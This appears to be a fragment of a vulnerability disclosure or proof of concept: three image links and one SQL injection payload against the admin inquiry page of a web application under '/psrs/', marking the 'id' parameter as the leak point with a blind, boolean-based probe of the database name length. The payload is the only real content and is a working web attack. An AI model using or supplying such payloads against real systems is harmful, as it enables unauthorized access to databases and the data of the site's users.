 [+] Payload: /psrs/admin/?page=inquiries/view_inquiry&id=4%27%20and%20length(database())%20=7--+ // Leak place ---> id